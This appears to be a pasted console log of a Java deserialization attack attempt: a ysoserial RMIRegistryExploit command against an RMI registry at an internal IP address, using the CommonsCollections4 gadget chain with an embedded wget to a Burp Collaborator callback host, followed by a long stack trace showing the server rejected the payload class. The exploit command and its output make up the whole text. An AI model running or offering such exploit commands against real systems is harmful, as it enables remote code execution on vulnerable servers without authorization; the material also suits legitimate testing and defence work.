 D:\github\POC-T>java -cp D:\ser\ysoserial-0.0.5.jar ysoserial.exploit.RMIRegistryExploit 10.202.60.125 1099 CommonsCollections4 "wget y0z67liq3gv1pizbqzoe6m5xmosfg4.burpcollaborator.net"
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: org.apache.commons.collections4.functors.InstantiateTransformer; class invalid for deserialization
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:421)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:272)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:682)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(Unknown Source)
at sun.rmi.transport.StreamRemoteCall.executeCall(Unknown Source)
at sun.rmi.server.UnicastRef.invoke(Unknown Source)
at sun.rmi.registry.RegistryImpl_Stub.bind(Unknown Source)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:44)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:38)
at ysoserial.secmgr.ExecCheckingSecurityManager.wrap(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:38)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:32)
Caused by: java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: org.apache.commons.collections4.functors.InstantiateTransformer; class invalid for deserialization
at sun.rmi.registry.RegistryImpl_Skel.dispatch(Unknown Source)
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:411)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:272)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:682)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
Caused by: java.io.InvalidClassException: org.apache.commons.collections4.functors.InstantiateTransformer; class invalid for deserialization
at java.io.ObjectStreamClass$ExceptionInfo.newInvalidClassException(ObjectStreamClass.java:150)
at java.io.ObjectStreamClass.checkDeserialize(ObjectStreamClass.java:790)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1782)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1353)
at java.io.ObjectInputStream.readArray(ObjectInputStream.java:1714)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1347)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2018)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1942)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1808)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1353)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2018)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1942)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1808)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1353)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2018)
at java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:503)
at java.util.PriorityQueue.readObject(PriorityQueue.java:782)